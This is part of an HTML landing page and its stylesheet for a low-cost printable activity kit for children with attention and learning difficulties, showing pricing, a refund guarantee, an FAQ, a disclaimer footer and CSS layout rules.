        <span class="old">$67.00</span>
        <div class="now"><sup>$</sup>10<sup style="font-size:22px">.99</sup></div>
        <small>one-time payment · no subscription</small>
      </div>
      <div class="plan-mocks"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-1-960.webp" srcset="assets/optimized/reference-premium-1-480.webp 480w, assets/optimized/reference-premium-1-800.webp 800w, assets/optimized/reference-premium-1-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 1" width="1024" height="1536"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-2-960.webp" srcset="assets/optimized/reference-premium-2-480.webp 480w, assets/optimized/reference-premium-2-800.webp 800w, assets/optimized/reference-premium-2-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 2" width="1024" height="1536"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-3-960.webp" srcset="assets/optimized/reference-premium-3-480.webp 480w, assets/optimized/reference-premium-3-800.webp 800w, assets/optimized/reference-premium-3-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 3" width="1024" height="1536"></div>
      <ul>
        <li><svg class="ic"><use href="#i-check"/></svg>1000+ cognitive activities for kids ages 4–15</li>
        <li><svg class="ic"><use href="#i-check"/></svg>6 worlds, with Easy, Medium &amp; Advanced levels - Our exclusive method</li>
        <li><svg class="ic"><use href="#i-check"/></svg>Every page in full color + print-friendly B&amp;W</li>
        <li><svg class="ic"><use href="#i-check"/></svg>Step-by-step video lessons + answer keys</li>
        <li><svg class="ic"><use href="#i-check"/></svg>7-day money-back guarantee</li>
      </ul>
      <div class="divider bonus-heading">BONUSES INCLUDED</div>
      <ul class="plan-bonus-list"><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>40 Move &amp; Play Brain Break Games</span></div></li><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>The 15-Minute Activity Guide</span></div></li><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>30-Day Practice Plan &amp; Journal</span></div></li></ul>
      <a href="https://pay.hotmart.com/E108068174P?off=qb0223vt&amp;checkoutMode=10" class="btn wide IC-Geral">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
      <div class="safe"><svg class="ic"><use href="#i-shield"/></svg> Digital delivery · 7-day guarantee</div>
    </div>
  </div>
</section>


<!-- GUARANTEE -->
<section class="guar" style="background:var(--bg-2)">
  <div class="narrow">
    <div class="seal"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-guarantee-960.webp" srcset="assets/optimized/reference-guarantee-480.webp 480w, assets/optimized/reference-guarantee-800.webp 800w, assets/optimized/reference-guarantee-960.webp 960w" sizes="90px" alt="7-day guarantee" width="1254" height="1254"></div>
    <h2>7-day <span class="grad">money-back guarantee</span></h2>
    <p>Try the kit. If it isn’t right for you, contact support within seven days of purchase for a full refund.</p>
    <div style="margin-top:28px"><a href="#pricing" class="btn">Try it risk-free <svg class="ic"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- FAQ -->
<section class="faq">
  <div class="wrap">
    <h2>Frequently asked <span class="grad">questions</span></h2>
    <div class="faq-list"><details><summary>How does the six-world method work?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Activities follow six skill-based worlds, each with Easy, Medium and Advanced options. Choose a comfortable level. This is an educational pathway, not a validated clinical treatment protocol.</p></details><details><summary>Do I get both color and black-and-white pages?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Yes. Choose color for visual activity time or B&amp;W for economical printing and coloring.</p></details>
      <details><summary>How do I receive the kit?<svg class="ic"><use href="#i-plus"/></svg></summary><p>After payment confirmation, access instructions arrive by email. Download the PDFs and open the video lessons.</p></details>
      <details><summary>Does it work on my phone or tablet?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Yes. PDFs open on phones, tablets and computers. Print pages for written exercises.</p></details>
      <details><summary>What ages and learning needs is it for?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Ages 4–15, including children with ADHD, dyslexia or attention difficulties. Choose by ability. The kit provides educational support, not treatment or specialist reading instruction.</p></details>
      <details><summary>Do I need any training or materials?<svg class="ic"><use href="#i-plus"/></svg></summary><p>No teaching qualification is needed. Most tasks use a printed page and pencil; videos guide you. Movement games need a safe space.</p></details>
      <details><summary>Is this a subscription?<svg class="ic"><use href="#i-plus"/></svg></summary><p>No. The full kit costs $10.99 USD in one payment. There are no recurring subscription charges.</p></details>
      <details><summary>What if it doesn't work for us?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Contact the support address supplied with your purchase within seven days to request a full refund.</p></details>
    </div>
  </div>
</section>

<!-- FINAL CTA -->
<section class="final">
  <div class="wrap">
    <h2>1000+ cognitive activities for kids with ADHD, dyslexia &amp; attention difficulties</h2>
    <p>Know what to try next. Get 1000+ activities, video lessons and all three bonuses - for $10.99, one time.</p>
    <a href="#pricing" class="btn">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
    <div class="safe" style="color:rgba(255,255,255,.75)"><svg class="ic" style="color:#4ADE80"><use href="#i-shield"/></svg> 7-day guarantee · One-time payment</div>
  </div>
</section>

<footer>
  <p>© 2026 Bright Steps · All rights reserved</p>
  <p>Educational resources for supported learning. Not a treatment, diagnostic tool or substitute for professional care or specialist reading instruction. Individual results vary. Reference artwork and supplied message screenshots are shown for this private concept preview. Third-party messages are not Bright Steps customer testimonials.</p>
</footer>


<aside class="sticky-offer" aria-label="Quick access to the plan"><a class="btn" href="#pricing">VIEW COMPLETE KIT <svg class="ic"><use href="#i-arrow"/></svg></a></aside>
<div class="modal" id="preview-notice" role="dialog" aria-modal="true" aria-labelledby="preview-title"><div class="box"><button class="x" aria-label="Close" onclick="closeNotice()">×</button><span class="eyebrow">Bright Steps</span><h3 id="preview-title">Checkout coming soon</h3><p style="margin-top:18px">This is the offer preview. The payment checkout has not been connected, so no payment will be collected.</p><button class="btn" onclick="closeNotice()">Got it</button></div></div><script src="app.js"></script></body></html>
---- navy.css ----
:root{--p:#244876;--p2:#4778AD;--p-dark:#172E53;--p-soft:#EAF0F9;--p-bg:#F4F7FC;--teal:#4387B6;--teal-soft:#E5F1F9;--ink:#172E53;--ink-2:#344D72;--muted:#617492;--line:#E0E7F1;--bg-2:#F7F9FD;--glow:0 0 0 1px #24487612,0 22px 55px -22px #18375c40;--shadow:0 12px 32px -15px #142b4e35}
.topbar{background:linear-gradient(100deg,#122747,#254873 65%,#345D8E);text-transform:none;letter-spacing:.04em;font-size:13px}
.hl{background:linear-gradient(110deg,#E8EFFA,#D9E7F7);color:#203D68}.grad{background-image:linear-gradient(100deg,#1D365E,#4D83B5)}
.eyebrow{color:#244876;background:#F3F6FC;border-color:#DCE6F2;box-shadow:0 3px 12px #142b4e06}
.hero{padding-top:50px;background:radial-gradient(ellipse at 50% 0,#E7EFFB 0,transparent 58%),linear-gradient(180deg,#F4F7FC 0%,#fff 82%)}
.hero h1{max-width:900px}.hero h1 .n{color:#1D3B68}.hero-mock{max-width:780px;position:relative}.hero-mock img{mix-blend-mode:multiply;mask-image:linear-gradient(to bottom,#000 0%,#000 91%,transparent 100%)}
.hero-cta{padding-bottom:62px}.hero-sub{max-width:640px}.safe{color:#627691}
.why-panel{background:radial-gradient(ellipse at 95% 100%,#3A648D 0,transparent 56%),linear-gradient(145deg,#132B4D,#234776 65%,#3A628D);box-shadow:0 30px 65px -35px #172e5370}
.why-panel>img{max-width:570px;max-height:620px;object-fit:contain;filter:drop-shadow(0 22px 26px #07182b40)}
.why-panel p{max-width:850px;margin-left:auto;margin-right:auto}.why-panel p+p{margin-top:16px}
.method{max-width:1080px;margin:auto;padding:10px 20px 80px;position:relative;background:radial-gradient(ellipse at 50% 35%,#edf3fc70,transparent 65%)}
.method h2{font-size:clamp(26px,4vw,42px)}.method .sub{max-width:690px}.world-route{display:flex;align-items:flex-start;justify-content:space-between;list-style:none;padding:0;margin:36px auto 24px;max-width:770px;position:relative}.world-route:before{content:'';position:absolute;left:6%;right:6%;top:20px;border-top:2px dashed #D2DDEC;z-index:0}.world-route li{width:16.66%;text-align:center;position:relative;z-index:1}.world-route li span{display:grid;place-items:center;width:42px;height:42px;background:var(--world);color:#fff;font-weight:800;border:5px solid white;border-radius:50%;margin:auto;box-shadow:0 4px 13px #172e5314}.world-route small{font-size:10px;display:block;margin-top:6px;color:#637898}
.level-legend{display:flex;justify-content:center;gap:10px}.level-legend>span{border:1px solid var(--line);border-radius:30px;background:#fff;padding:8px 13px;font-size:12px;font-weight:700;display:flex;align-items:center;gap:7px}.level{width:8px;height:8px;display:inline-block;border-radius:50%}.level.easy{background:#359C63}.level.medium{background:#EFAD27}.level.advanced{background:#ED655F}.level-note{font-size:12px;text-align:center;color:var(--muted);margin-top:10px}
.world-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:22px;margin-top:36px}.world-card{background:#fff;border:1px solid var(--line);border-radius:22px;overflow:hidden;box-shadow:0 6px 20px #172e5308;transition:transform .3s,box-shadow .3s}.world-card:hover{transform:translateY(-4px);box-shadow:var(--glow)}.world-image{position:relative;aspect-ratio:4/3;overflow:hidden}.world-image img{width:100%;height:100%;object-fit:cover}.world-number{position:absolute;top:10px;left:10px;width:34px;height:34px;background:var(--world);border:3px solid white;color:#fff;border-radius:50%;display:grid;place-items:center;font-weight:800;box-shadow:0 3px 12px #132b4d20}.world-body{padding:20px}.world-body h3{font-size:18px;margin-bottom:8px}.skill-chip{display:inline-block;background:color-mix(in srgb,var(--world) 12%,white);color:var(--world);font-size:11px;font-weight:700;border-radius:20px;padding:4px 8px}.world-body p{font-size:13px;margin-top:9px;line-height:1.6}.world-levels{font-size:10px;color:var(--muted);border-top:1px solid var(--line);padding-top:10px;margin-top:14px}.world-levels span{margin:0 6px}.world-card:last-child{background:#1D365E;color:#E7EFFA}.world-card:last-child h3{color:#fff}.world-card:last-child .world-levels{color:#CAD9EA;border-color:#ffffff20}
.adventure-resources{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;margin-top:44px;padding-top:30px;border-top:1px solid var(--line)}.adventure-resources>div{text-align:center}.adventure-resources img{width:100%;aspect-ratio:4/3;object-fit:cover;mix-blend-mode:multiply;border-radius:14px}.adventure-resources h3{font-size:16px;margin:16px 0 8px}.adventure-resources p{font-size:13px;color:var(--muted)}
.carousel{max-width:760px}.carousel .track img{aspect-ratio:1055/1491;object-fit:contain;background:white}.carousel:after{content:'';position:absolute;left:0;right:0;top:0;height:calc(100% - 27px);background:linear-gradient(90deg,#f7f9fd99,transparent 3%,transparent 97%,#f7f9fd99);pointer-events:none}.carousel .nav{z-index:3}.carousel .dots span.on{background:var(--p)}
.check .dot{background:#E8F5ED}.check{font-size:14px}.card::before{background:linear-gradient(135deg,#24487650,#4387B640,#24487600)}
.community-section{background:linear-gradient(180deg,#F7F9FD 0,#fff 20%,#fff 80%,#F4F7FC 100%)}.reference-note{font-size:13px;max-width:680px}.proof-carousel{position:relative;margin-top:34px}.proof-track{display:flex;gap:22px;align-items:center;overflow:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:12px 8px 25px}.proof-track::-webkit-scrollbar{display:none}.proof-slide{position:relative;flex:0 0 calc((100% - 44px)/3);min-width:0;scroll-snap-align:start;background:#0B1216;border-radius:22px;border:1px solid #1B2A35;overflow:hidden;box-shadow:0 10px 35px #172e5314;margin:0;align-self:stretch;display:flex;flex-direction:column;justify-content:center}.proof-slide img{width:100%;max-height:590px;object-fit:contain;height:auto}.proof-source{font-size:8px;letter-spacing:.12em;color:#b9cadc;display:block;padding:11px 15px;text-align:center;margin-bottom:auto}.proof-slide figcaption{font-size:9px;color:#b9cadc;text-align:center;padding:12px 6px;margin-top:auto}.proof-nav{border:1px solid var(--line);border-radius:50%;width:42px;height:42px;background:#fff;color:var(--p);font-size:28px;position:absolute;top:45%;z-index:3;cursor:pointer;box-shadow:var(--shadow);display:grid;place-items:center}.proof-nav.prev{left:-12px}.proof-nav.next{right:-12px}.proof-dots{display:flex;justify-content:center;gap:7px;margin:15px 0 0}.proof-dots button{border:0;background:#D5DEEB;padding:0;width:8px;height:8px;border-radius:12px;cursor:pointer}.proof-dots button.on{background:var(--p);width:22px}.gallery-hint{font-size:11px;color:var(--muted);text-align:center;margin-top:16px}
.formats-section{background:radial-gradient(ellipse at 15% 50%,#E8F0FC99,transparent 55%),linear-gradient(180deg,#fff,#FAFBFE,#fff)}.format-grid{display:grid;grid-template-columns:1fr 1.1fr;gap:48px;align-items:center;margin-top:44px}.compare-box{--split:50%;aspect-ratio:1055/1491;position:relative;overflow:hidden;isolation:isolate;border-radius:25px;background:white;box-shadow:0 24px 55px -18px #162c5050;touch-action:pan-y;cursor:ew-resize;border:1px solid #e7ecf4}.compare-box>img{position:absolute;inset:0;width:100%;height:100%;object-fit:fill;user-select:none;pointer-events:none}.compare-color{clip-path:inset(0 calc(100% - var(--split)) 0 0);z-index:1}.format-label{position:absolute;top:18px;z-index:3;border-radius:30px;font-size:13px;font-weight:800;padding:8px 16px;background:white;box-shadow:0 4px 14px #172e5310;pointer-events:none}.format-label.color{left:14px;color:#328E97}.format-label.bw{right:14px;color:white;background:#1D365E}.compare-divider{position:absolute;z-index:2;left:var(--split);top:0;bottom:0;border-left:3px solid white;filter:drop-shadow(0 0 3px #132b4d22);pointer-events:none}.compare-divider span{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:58px;height:58px;background:white;color:#1D365E;border-radius:50%;display:grid;place-items:center;font-size:28px;font-weight:800;box-shadow:0 4px 25px #172e5320;white-space:pre}.compare-box input{position:absolute;width:100%;height:100%;inset:0;opacity:0;z-index:4;cursor:ew-resize;margin:0;touch-action:pan-y}.compare-box:focus-within{outline:3px solid #DBAE4A;outline-offset:5px}.format-benefits{display:grid;gap:22px}.format-card{border:1px solid var(--line);border-radius:24px;padding:28px;background:#ffffffc9}.format-icon{width:44px;height:44px;background:linear-gradient(140deg,#4481B3,#1D365E);border-radius:13px;display:grid;place-items:center;color:white;float:left;margin-right:13px;font-size:24px}.format-icon.navy{background:#1D365E}.format-card h3{font-size:23px;padding-top:8px;margin-bottom:23px}.format-card ul{list-style:none;clear:both;display:grid;gap:12px}.format-card li{font-size:15px;font-weight:600;position:relative;padding-left:28px}.format-card li:before{content:'✓';position:absolute;left:0;background:#3AA565;color:white;border-radius:50%;width:19px;height:19px;font-size:13px;text-align:center;line-height:19px;top:3px}.formats-note{font-size:12px;color:var(--muted);padding:0 10px}
.bonus{background:linear-gradient(180deg,#fff,#F1F5FC)}.bonus-card img{aspect-ratio:4/3;object-fit:contain;mix-blend-mode:multiply}.bonus-card .bonus-val{margin-top:20px}.bonus-free{background:#E4F5EA}.plan{border-color:#244876;box-shadow:0 0 0 6px #2448760c,0 30px 60px -30px #24487660}.plan .tag{background:linear-gradient(100deg,#1D365E,#477DAC)}.plan-mocks img{width:31%;aspect-ratio:1055/1536;object-fit:cover;border:1px solid var(--line)}.plan-mocks{gap:8px}.plan .divider{color:#4C6587}.guar .seal{width:115px;height:115px;background:none;box-shadow:none}.guar .seal img{height:100%;width:100%;object-fit:contain;mix-blend-mode:multiply}.final{background:radial-gradient(ellipse at 90% 100%,#40739E 0,transparent 58%),linear-gradient(150deg,#102442,#1C3D6B);position:relative;overflow:hidden}.final:before{content:'';position:absolute;top:0;left:0;right:0;height:12px;background:linear-gradient(180deg,#ffffff22,transparent);pointer-events:none}.final>.wrap{position:relative;z-index:1}footer{background:#0D1D35;color:#8FA3BF}.ic-box{background:#EAF0F9;color:#294A76}.ic-box.teal{background:#E4F0F8;color:#397B9E}
.fade-pending{opacity:0;transform:translateY(22px);transition:opacity .8s ease,transform .8s cubic-bezier(.2,.7,.2,1)}.fade-pending.is-visible{opacity:1;transform:none}
@media(max-width:760px){.topbar{font-size:11px}.hero{padding-top:36px}.hero h1{font-size:30px}.hero-mock{margin-top:22px}.hero-cta{padding-bottom:46px}.method{padding:6px 16px 48px}.method h2{font-size:27px}.world-route{margin-top:28px}.world-route small{display:none}.world-route li span{width:36px;height:36px;font-size:12px}.world-route:before{top:17px}.world-grid{grid-template-columns:1fr 1fr;gap:13px;margin-top:26px}.world-body{padding:14px}.world-body h3{font-size:16px}.world-body p{font-size:12px}.skill-chip{font-size:9px}.world-levels{font-size:8px;white-space:nowrap}.world-levels span{margin:0 2px}.world-image{aspect-ratio:4/3}.world-number{width:27px;height:27px;font-size:12px;top:6px;left:6px}.level-legend>span{font-size:10px;padding:7px 10px}.level-legend{gap:6px}.level-note{font-size:10px}.adventure-resources{grid-template-columns:1fr;gap:25px;margin-top:28px}.adventure-resources>div{max-width:380px;margin:auto}.adventure-resources h3{font-size:17px}.adventure-resources p{font-size:13px}.proof-track{gap:15px;padding-left:5px;padding-right:5px}.proof-slide{flex-basis:84%;max-width:390px}.proof-slide img{max-height:630px}.proof-nav{width:35px;height:35px}.proof-nav.prev{left:-7px}.proof-nav.next{right:-7px}.reference-note{font-size:11px}.format-grid{grid-template-columns:1fr;gap:28px;margin-top:30px}.format-grid>div:first-child{max-width:420px;width:100%;margin:auto}.format-card{padding:23px}.format-card h3{font-size:20px}.format-card li{font-size:13px}.format-label{font-size:11px;padding:7px 12px}.compare-divider span{width:48px;height:48px;font-size:25px}.why-panel>img{max-height:510px}.bonus-card img{max-height:320px}.guar .seal{width:100px;height:100px}}
@media(max-width:370px){.world-grid{grid-template-columns:1fr}.world-levels{font-size:10px}}
@media(prefers-reduced-motion:reduce){.fade-pending{opacity:1;transform:none;transition:none!important}.world-card{transition:none}}

/* Mobile refinement: clearer hierarchy and more visible fades. */
.topbar{text-transform:uppercase;letter-spacing:.055em}
.hero-trust-pill{display:flex;align-items:center;justify-content:center;gap:14px;max-width:max-content;margin:0 auto 30px;padding:12px 22px 12px 14px;border:1px solid #e5ebf3;border-radius:999px;background:#ffffffeb;box-shadow:0 8px 28px #18365c0c;text-align:left}
.trust-icons{display:flex;align-items:center;padding-right:3px}.trust-icons>span{width:37px;height:37px;background:#e4edf8;color:#284a76;border:3px solid white;border-radius:50%;display:grid;place-items:center;margin-left:-8px;box-shadow:0 2px 7px #142b4e12}.trust-icons>span:first-child{margin-left:0;background:#e7f3ed;color:#328866}.trust-icons>span:nth-child(2){background:#e4edf8}.trust-icons>span:nth-child(3){background:#fff1cf;color:#b28024}.trust-icons .ic{width:19px;height:19px}.hero-trust-pill small{display:block;font-size:9px;font-weight:800;letter-spacing:.1em;color:#6880a1;line-height:1.5}.hero-trust-pill b{display:block;font-size:14px;color:#1d365e;line-height:1.5}
.hero{background:radial-gradient(ellipse at 50% -10%,#c8d9f2 0,rgba(230,238,249,.65) 25%,rgba(248,250,254,.7) 55%,#fff 85%)}
.why-panel{padding:34px 24px 0;background:radial-gradient(ellipse at 92% 24%,#669ec17a,transparent 50%),linear-gradient(175deg,#11294b 0%,#2c5684 27%,#75a1c4 50%,#d8e6f2 73%,#f6f9fd 88%,#fff 100%);box-shadow:0 26px 75px -45px #16375b45;border-radius:28px}
.why-panel>img{margin-bottom:12px}.why-copy{position:relative;background:linear-gradient(180deg,#f0f6fbe8,#ffffff 84%);border-radius:22px;padding:30px 28px 34px;box-shadow:0 -12px 38px #10294b08}
.why-copy .why-kicker{display:inline-block;font-size:10px;letter-spacing:.12em;font-weight:800;color:#3b6492;border:1px solid #d6e3f1;background:#ffffffb0;padding:6px 11px;border-radius:30px;margin-bottom:14px}.why-method-title{font-size:28px;color:#172e53;line-height:1.2;margin-bottom:20px}.why-method-title span{background:linear-gradient(90deg,#1b365c,#5288b5);background-clip:text;-webkit-background-clip:text;color:transparent}.why-copy p{color:#3a5478!important;font-size:16px!important;line-height:1.75}.why-copy strong{color:#172e53!important}.proof-origin{font-size:10px;letter-spacing:.02em;color:#8190a7;margin:8px auto 0;max-width:600px;text-align:center}.reference-note{font-size:15px;max-width:630px}
.format-benefits{grid-template-columns:1fr 1fr;gap:16px}.format-card{padding:22px 20px;border-radius:23px;background:linear-gradient(145deg,#fff,#f4f8fe);box-shadow:0 10px 35px -22px #16365c35;overflow:hidden;position:relative}.format-card.bw-option{background:linear-gradient(145deg,#fff,#f4f5f7)}.format-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:18px}.format-card .format-icon{float:none;margin:0;width:43px;height:43px;border-radius:13px}.format-option-number{font-size:22px;font-weight:800;color:#d9e4f1;font-family:'Plus Jakarta Sans',sans-serif}.format-card h3{font-size:18px;line-height:1.25;margin:0 0 8px;padding:0;min-height:45px}.format-mini{font-size:12px;line-height:1.6;color:#7184a0;min-height:38px;margin-bottom:14px}.color-swatches{display:flex;gap:5px;height:22px;align-items:center;margin-bottom:20px}.color-swatches i{width:16px;height:16px;border-radius:50%;background:#ed625d}.color-swatches i:nth-child(2){background:#f2bf42}.color-swatches i:nth-child(3){background:#48b8ae}.color-swatches i:nth-child(4){background:#638eca}.ink-saving-pill{display:inline-flex;align-items:center;background:#e8edf4;color:#405a7d;border-radius:20px;font-size:8px;letter-spacing:.05em;font-weight:800;padding:4px 8px;height:22px;margin-bottom:20px}.format-card ul{gap:11px}.format-card li{font-size:12px;font-weight:600;line-height:1.5;padding-left:21px}.format-card li:before{height:14px;width:14px;font-size:10px;line-height:14px;top:3px}.format-included{display:block;margin-top:20px;padding-top:13px;border-top:1px solid #dce7e7;color:#339065;font-size:9px;font-weight:800;letter-spacing:.07em}.formats-note{grid-column:1/-1;display:flex;gap:7px;align-items:flex-start;justify-content:center;text-align:center;color:#6c809d;font-size:11px;line-height:1.6;padding:8px 0 0}.formats-note .ic{width:16px;height:16px;color:#39956c;flex:none;margin-top:1px}
.plan .bonus-heading{display:flex;align-items:center;gap:8px;padding-top:20px;border-top:1px solid #e1e8f1;color:#223e68;font-size:11px;margin-top:25px}.bonus-heading>span{font-size:21px;letter-spacing:0;line-height:1}.plan .plan-bonus-list{gap:10px;margin-top:22px}.plan-bonus-list .gift{align-items:center;gap:12px;background:linear-gradient(110deg,#eef4fc,#fafcff);border:1px solid #e1eaf5;border-radius:13px;padding:12px}.bonus-token{display:grid;place-items:center;flex:none;width:39px;height:39px;background:white;border:1px solid #dce7f5;border-radius:12px;font-size:22px;box-shadow:0 3px 10px #16365c08}.plan-bonus-list .gift>div{min-width:0}.plan-bonus-list small{display:block;color:#4f719d;font-size:8px;letter-spacing:.08em;font-weight:800;margin-bottom:3px}.plan-bonus-list .gift>div>span{display:block;font-size:13px;line-height:1.45;color:#2a466f}
@media(max-width:760px){.hero-trust-pill{gap:9px;margin-bottom:25px;padding:10px 16px 10px 11px;max-width:100%}.hero-trust-pill b{font-size:12px}.hero-trust-pill small{font-size:8px}.trust-icons>span{width:32px;height:32px;margin-left:-8px}.trust-icons .ic{width:16px;height:16px}.why-panel{padding:26px 14px 0}.why-copy{padding:24px 18px 25px;border-radius:20px}.why-copy p{font-size:14px!important;line-height:1.8}.why-method-title{font-size:25px;margin-bottom:17px}.why-copy .why-kicker{font-size:8px;padding:6px 9px}.reference-note{font-size:13px}.proof-origin{font-size:9px}.format-benefits{grid-template-columns:1fr 1fr;gap:12px}.format-card{padding:18px 14px;border-radius:19px}.format-card h3{font-size:16px;min-height:42px}.format-mini{font-size:11px;min-height:36px}.format-card-top{margin-bottom:14px}.format-card .format-icon{width:37px;height:37px;font-size:21px}.format-option-number{font-size:20px}.format-card li{font-size:11px;padding-left:18px}.format-card li:before{width:12px;height:12px;line-height:12px;font-size:9px}.color-swatches{margin-bottom:17px}.color-swatches i{width:14px;height:14px}.ink-saving-pill{font-size:7px;padding:4px 6px;margin-bottom:17px}.format-card ul{gap:10px}.formats-note{font-size:10px;margin-top:4px;padding-top:3px}.format-included{margin-top:17px;font-size:8px}.plan-bonus-list .gift{padding:10px;gap:10px}.bonus-token{height:35px;width:35px;font-size:20px}.plan-bonus-list .gift>div>span{font-size:12px}.plan-bonus-list small{font-size:7px}.topbar{font-size:10px}}
@media(max-width:340px){.format-benefits{grid-template-columns:1fr}.format-card h3,.format-mini{min-height:0}.hero-trust-pill b{font-size:10px}}
.proof-origin{font-size:11px}@media(max-width:760px){.proof-origin{font-size:10px}}

/* Center-stage pages and compact conversion details. */
html{scroll-behavior:smooth;scroll-padding-top:24px}body{padding-bottom:92px}#pricing{scroll-margin-top:24px}
.grad,.why-method-title span{background-image:linear-gradient(100deg,#142d52 3%,#33639c 55%,#349fba 100%);background-clip:text;-webkit-background-clip:text;color:transparent}
.hero-trust-pill{box-shadow:0 8px 28px #18365c12;border:0;padding:13px 24px 13px 18px}.hero-trust-pill .trust-sparkles{color:#e3a52b;font-size:18px;letter-spacing:3px;line-height:1.2;margin-bottom:3px}.hero-trust-pill b{font-size:15px}.trust-icons>span{width:42px;height:42px}.method-intro{border-top:1px solid #dbe5f0;margin-top:25px;padding-top:25px}.method-intro .why-method-title{font-size:24px}.peek-dot{height:9px;width:9px;background:#e9635d;border-radius:50%}
.stacked-carousel{max-width:800px;margin-top:38px;overflow:hidden;padding:10px 0 35px}.stacked-carousel:after{display:none}.stacked-carousel .track{display:block;position:relative;width:100%;height:auto;aspect-ratio:1.12;overflow:visible;padding:0;touch-action:pan-y;scroll-snap-type:none}
.stacked-carousel .track img{position:absolute;top:0;left:50%;width:62%;height:100%;max-width:none;aspect-ratio:auto;object-fit:fill;border:0;border-radius:25px;box-shadow:0 30px 45px -20px #142b4e66;transform:translateX(-50%);transition:transform .5s ease,opacity .5s ease;pointer-events:none}
/* Explicit scales keep the stack working in older mobile browsers. */
.stacked-carousel .track img[data-position="-1"]{transform:translateX(-74%) scale(.93)}.stacked-carousel .track img[data-position="1"]{transform:translateX(-26%) scale(.93)}.stacked-carousel .track img[data-position="-2"]{transform:translateX(-98%) scale(.86)}.stacked-carousel .track img[data-position="2"]{transform:translateX(-2%) scale(.86)}
.stacked-carousel .nav{width:48px;height:48px;top:45%;border:0;z-index:20}.stacked-carousel .prev{left:4%}.stacked-carousel .next{right:4%}.stacked-carousel .dots{margin-top:36px;gap:8px}.stacked-carousel .dots button{width:9px;height:9px;border:0;border-radius:20px;padding:0;background:#b9c6d9;cursor:pointer;transition:width .2s}.stacked-carousel .dots button.on{width:28px;background:#1d365e}
.plan .bonus-heading{font-size:12px;font-weight:600;letter-spacing:.08em;border:0;padding:0;margin:28px 0 18px;color:#203d67}.plan .plan-bonus-list{gap:18px;margin-top:0}.plan .plan-bonus-list .gift{background:none;border:0;border-radius:0;padding:0;align-items:flex-start;gap:13px}.plan-bonus-list .gift>div>span{color:#203d67;font-size:14px;line-height:1.6}.plan-bonus-list .bonus-gift{flex:none;color:#203d67;width:18px;height:18px;margin-top:3px}.section-cta{margin-top:38px;padding-bottom:8px}.sticky-offer{position:fixed;bottom:0;left:0;right:0;z-index:40;background:#ffffffec;backdrop-filter:blur(16px);border-top:1px solid #dce6f2;padding:12px 20px calc(12px + env(safe-area-inset-bottom));box-shadow:0 -8px 30px #142b4e12;display:flex;justify-content:center}.sticky-offer .btn{width:100%;max-width:480px;min-height:50px;font-size:14px}.modal{z-index:100}
@media(max-width:760px){.hero-trust-pill{gap:11px;padding:11px 17px}.hero-trust-pill b{font-size:12px}.hero-trust-pill .trust-sparkles{font-size:15px}.trust-icons>span{width:34px;height:34px}.stacked-carousel{margin-left:-12px;margin-right:-12px;padding-bottom:24px}.stacked-carousel .track{aspect-ratio:.96}.stacked-carousel .track img{width:73%;border-radius:19px}.stacked-carousel .nav{width:42px;height:42px}.stacked-carousel .prev{left:3%}.stacked-carousel .next{right:3%}.stacked-carousel .dots{margin-top:32px}.plan .plan-bonus-list .gift{padding:0;gap:12px}.plan-bonus-list .gift>div>span{font-size:13px}.method-intro .why-method-title{font-size:23px}.section-cta .btn{width:100%}.sticky-offer{padding-left:16px;padding-right:16px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.stacked-carousel .track img{transition:none}}

/* Compact explanation, supplied badge, and focused mobile CTA. */
.hero h1{color:#08090c}.hero h1 .n,.hero h1 .hl{background:linear-gradient(105deg,#10294c 10%,#244d7b 62%,#5587ae 100%);background-clip:text;-webkit-background-clip:text;color:transparent;box-decoration-break:clone;-webkit-box-decoration-break:clone}.hero h1 .hl{padding:0;border-radius:0}
.hero-reference-badge{max-width:430px;margin:0 auto 25px;text-align:center}.hero-reference-badge img{display:block;width:100%;height:auto;mix-blend-mode:multiply}.hero-reference-badge figcaption{font-size:9px;color:#73839a;margin-top:-5px;line-height:1.4}
.why-panel{padding:22px 20px 0}.why-panel>img{max-width:440px;max-height:410px;margin-bottom:0}.why-copy{padding:23px 24px;border-radius:20px;max-width:800px;margin:auto}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy p+p{margin-top:13px}.why-copy p strong{font-weight:600}.why-copy .why-kicker{margin-bottom:10px;font-size:9px;padding:5px 9px}.method-intro{margin-top:17px;padding-top:17px}.method-intro .why-method-title{font-size:23px;margin-bottom:10px}.method-intro p strong{font-weight:750}.method .sub{line-height:1.6}.method{padding-bottom:52px}
body{padding-bottom:75px}.sticky-offer{padding:8px 20px calc(8px + env(safe-area-inset-bottom))}.sticky-offer .btn{width:auto;max-width:290px;min-height:42px;padding:11px 26px;font-size:12px;gap:10px;box-shadow:0 6px 18px #13ac4340}.sticky-offer .btn .ic{width:16px;height:16px}
